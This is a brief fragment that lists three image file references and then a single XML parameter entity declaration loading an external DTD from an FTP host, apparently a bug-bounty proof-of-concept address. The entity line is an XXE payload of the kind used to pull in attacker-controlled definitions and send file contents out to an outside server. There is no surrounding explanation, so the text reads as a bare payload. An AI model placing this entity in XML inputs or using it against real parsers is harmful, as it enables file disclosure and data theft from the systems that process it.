 <!ENTITY % dtd SYSTEM "ftp://bbounty.f4d3.io/poc2.txt">